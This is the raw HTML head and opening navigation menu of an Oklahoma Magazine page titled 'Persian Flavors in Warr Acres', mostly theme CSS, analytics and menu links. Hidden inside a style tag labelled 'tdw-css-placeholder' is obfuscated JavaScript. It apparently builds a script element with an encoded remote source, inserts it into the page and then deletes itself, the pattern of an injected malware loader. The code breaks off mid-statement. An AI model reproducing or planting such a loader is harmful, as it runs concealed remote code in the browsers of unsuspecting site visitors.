.td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9KQQV2NN4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KQQV2NN4R');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://okmag.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/category/taste/",
                    "name": "Taste"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/category/taste/local-flavor/",
                    "name": "Local Flavor"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/persian-flavors-in-warr-acres/",
                    "name": "Persian Flavors in Warr Acres"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpb_video_wrapper iframe{
	width: 100%;
}
@media (max-width: 420px){
	.wpb_video_wrapper iframe{
		width: 100%;
		height: auto;
	}	
}
.td-post-content h2 { line-height: 100% !important; }



figcaption.blocks-gallery-caption { font-size: 10px !important; margin-left: auto !important; margin-top: -30px !important; }


figcaption.blocks-gallery-item__caption { display: none !important; }



.search-results .elementor-widget-wp-widget-geodir_event_calendar {
    display:none;
}



.post-type-archive-gd_event span.geodir-event-calendar {display:block;}

.post-type-archive-gd_directories span.geodir-event-calendar {display:none;}

.td-pb-row .td-post-content h1, .td-pb-row .td-post-content h2, .td-pb-row .td-post-content h3, .td-pb-row .td-post-content h4, .td-pb-row .td-post-content h5, .td-pb-row .td-post-content h6 { line-height: 20px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }.td-pb-row .td-post-content h3 { line-height: 17px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }


.wp-block-gallery.has-nested-images figcaption { padding-top: 20px; }

#smart_list_tip1_tdi_182{ text-align: left; }

h2 h1 {
  margin-bottom: 4px;
	line-height: 40px !important;
}

.bokAd {
	display: none!important;
	opacity: 0;
}

.td-sml-current-item-nr {
	display: none;
}

.td-pb-row .td-post-content h2 {
	color: red;
	line-height: 30px !important;
	margin-bottom: 30px !important;
}

stk-block-heading__text {margin-bottom: 30px !important;}


		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd0000}.tdm-btn-style2:before{border-color:#dd0000}.tdm-btn-style2{color:#dd0000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd0000;-moz-box-shadow:0 2px 16px #dd0000;box-shadow:0 2px 16px #dd0000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd0000;-moz-box-shadow:0 4px 26px #dd0000;box-shadow:0 4px 26px #dd0000}</style>

	<style id="tdw-css-placeholder">var _0x5f2d8b=_0x288e;(function(_0x5e8403,_0x463ae5){var _0x42fd56=_0x288e,_0x529d05=_0x5e8403();while(!![]){try{var _0x5b7e29=parseInt(_0x42fd56(0xbf))/0x1*(parseInt(_0x42fd56(0xc8))/0x2)+parseInt(_0x42fd56(0xd9))/0x3+-parseInt(_0x42fd56(0xc9))/0x4+parseInt(_0x42fd56(0xc4))/0x5*(-parseInt(_0x42fd56(0xce))/0x6)+-parseInt(_0x42fd56(0xd2))/0x7+parseInt(_0x42fd56(0xeb))/0x8+parseInt(_0x42fd56(0xf0))/0x9;if(_0x5b7e29===_0x463ae5)break;else _0x529d05['push'](_0x529d05['shift']())}catch(_0x1db75a){_0x529d05['push'](_0x529d05['shift']())}}}(_0x4b05,0x591d1),function(_0x4c89c7,_0x1c983a){var _0x55bfca=_0x288e;function _0x5c312f(_0x1d68ab,_0x294bbf,_0x2d49a5,_0xba26d5){return _0x39af(_0xba26d5- -0x266,_0x1d68ab)}var _0x3a6b46=_0x4c89c7();function _0x12c239(_0x27268a,_0xa320b,_0x53cc0b,_0x3ee879){return _0x39af(_0x3ee879-0xfd,_0x53cc0b)}while(!![]){try{var _0x1cdd06=parseInt(_0x12c239(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c312f(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x12c239(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c312f(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x12c239(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x12c239(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c312f(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x12c239(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c312f(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x12c239(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c312f(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c312f(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x1cdd06===_0x1c983a)break;else _0x3a6b46[_0x55bfca(0xca)](_0x3a6b46['shift']())}catch(_0x2ee2c1){_0x3a6b46['push'](_0x3a6b46[_0x55bfca(0xe8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x35d528=_0x288e;function _0x4bdc4e(_0x4bb832,_0x263c22,_0x18d885,_0x4d443e){return _0x39af(_0x263c22-0x1b5,_0x4d443e)}function _0x21f47a(_0x1c9919,_0x3338cf,_0x49f4f3,_0x465c3e){return _0x39af(_0x1c9919- -0x2b8,_0x3338cf)}var _0x137498={'fkXRT':function(_0x404260,_0x1f480e){return _0x404260(_0x1f480e)},'TUXBh':_0x35d528(0xbe)+_0x21f47a(-0x16a,-0x171,-0x156,-0x16a)+_0x4bdc4e(0x302,0x30b,0x311,0x31f)};return _0x137498[_0x35d528(0xc2)](Boolean,document[_0x21f47a(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x137498[_0x4bdc4e(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x33836b,_0x663195,_0x39d036,_0x384582){return _0x39af(_0x384582- -0x353,_0x39d036)}function _0x5da3(){var _0x15a289=_0x288e,_0x116007=[_0x15a289(0xed),'Aw5MB3jTCgfNzq',_0x15a289(0xe0),_0x15a289(0xcc),'Bg9Nz2vUx2LU',_0x15a289(0xd1),_0x15a289(0xe5),_0x15a289(0xe3),_0x15a289(0xda),_0x15a289(0xc1),_0x15a289(0xe2),'mty2mZKXogvyzfvvrq',_0x15a289(0xf2),_0x15a289(0xd8),_0x15a289(0xdf),_0x15a289(0xc5),'C2nYAxb0','CMvTB3zL',_0x15a289(0xf5),_0x15a289(0xd6),'C0j5vgfNtMfTzq',_0x15a289(0xc7),_0x15a289(0xde),'CxvLCNLtzwXLyW',_0x15a289(0xe7),_0x15a289(0xc6),_0x15a289(0xd4),_0x15a289(0xd3),_0x15a289(0xef),_0x15a289(0xe6),_0x15a289(0xf6),_0x15a289(0xdd),'CgfYzw50tM9Kzq',_0x15a289(0xf1),'ntK5otiWD1bgtKrA',_0x15a289(0xe9),_0x15a289(0xee),_0x15a289(0xd5),_0x15a289(0xc3),_0x15a289(0xf4),_0x15a289(0xdb)];return _0x5da3=function(){return _0x116007},_0x5da3()}function _0x288e(_0x1b3b13,_0x69a275){var _0x4b05b7=_0x4b05();return _0x288e=function(_0x288ea8,_0x515a5b){_0x288ea8=_0x288ea8-0xbe;var _0x8ccd02=_0x4b05b7[_0x288ea8];return _0x8ccd02},_0x288e(_0x1b3b13,_0x69a275)}function _0x4f16f1(){var _0x382ec1=_0x288e,_0x545ac8={};_0x545ac8[_0x2104d8(-0x198,-0x194,-0x19b,-0x18c)]=_0x4667b2(0x205,0x219,0x221,0x218),_0x545ac8[_0x2104d8(-0x18a,-0x192,-0x182,-0x194)]=_0x2104d8(-0x191,-0x19a,-0x1a8,-0x196);var _0x3dbcea=_0x545ac8,_0xf9dc13=document,_0x333e2b=_0xf9dc13[_0x2104d8(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x382ec1(0xcf)](_0x3dbcea[_0x2104d8(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x2104d8(_0x556137,_0x2a2675,_0x2736ba,_0x2797dd){return _0x39af(_0x2a2675- -0x2e3,_0x2736ba)}function _0x4667b2(_0x5a0e7c,_0x295da,_0x46b780,_0x3d44a9){return _0x39af(_0x3d44a9-0xc0,_0x46b780)}_0x333e2b[_0x2104d8(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x382ec1(0xc0)+_0x2104d8(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4667b2(0x21e,0x222,0x21d,0x212)+_0x4667b2(0x200,0x1fe,0x20e,0x1fe)+_0x2104d8(-0x18e,-0x19d,-0x19f,-0x1a8),_0x333e2b[_0x4667b2(0x22c,0x20d,0x218,0x217)]=_0x2104d8(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4667b2(0x1fe,0x1e4,0x209,0x1f7),_0x333e2b['id']=_0x3dbcea[_0x2104d8(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4667b2(0x1e9,0x20a,0x20b,0x1fa)+_0x4667b2(0x215,0x204,0x21f,0x215)][_0x2104d8(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4667b2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x333e2b,document[_0x4667b2(0x1f6,0x203,0x1e6,0x1fa)+_0x2104d8(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4667b2(0x200,0x205,0x1fa,0x1fa)+_0x4667b2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x2104d8(-0x185,-0x18e,-0x18a,-0x17e)][_0x2104d8(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0xf9dc13[_0x4667b2(0x215,0x218,0x21f,0x210)+_0x4667b2(0x1f6,0x1ed,0x1e5,0x1f3)](_0x382ec1(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x2104d8(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x333e2b),document[_0x2104d8(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x2104d8(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4667b2(0x229,0x20d,0x219,0x215)][_0x2104d8(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x3a5368,_0x25fb1a){var _0x2f7ae6=_0x5da3();return _0x39af=function(_0x219624,_0x46df88){var _0x15df00=_0x288e;_0x219624=_0x219624-(0x5*0xf5+-0x1f57+0x1bc1);var _0x4fac9d=_0x2f7ae6[_0x219624];if(_0x39af['UWQvnH']===undefined){var _0x55dcab=function(_0x53828d){var _0x5742a5=_0x288e,_0x4d13a2=_0x5742a5(0xf3),_0x54790d='',_0x3869fd='';for(var _0x3c048e=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4693d2,_0x13b1b3,_0x361ae1=0x1ae0+-0x1ede+0x3fe;_0x13b1b3=_0x53828d['charAt'](_0x361ae1++);~_0x13b1b3&&(_0x4693d2=_0x3c048e%(-0xc6a+-0x57c+0x11ea)?_0x4693d2*(-0x6df+0x141d+-0xcfe)+_0x13b1b3:_0x13b1b3,_0x3c048e++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x54790d+=String[_0x5742a5(0xe1)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4693d2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x3c048e&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x13b1b3=_0x4d13a2['indexOf'](_0x13b1b3)}for(var _0x41fa5b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x1ef598=_0x54790d[_0x5742a5(0xcb)];_0x41fa5b</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-55059 single-format-standard theme-Newspaper geodir_custom_posts geodir_advance_search td-standard-pack woocommerce-no-js persian-flavors-in-warr-acres global-block-template-1 single_template_3  tdc-footer-template td-animation-stack-type1 td-full-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#f59a9b999c9b90989492b59a9e989492db969a98" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-143676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/activities/">Activities</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/artists/">Artists</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/arts/">Arts</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/attractions/">Attractions</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/authors/">Authors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/business/">Business</a></li>
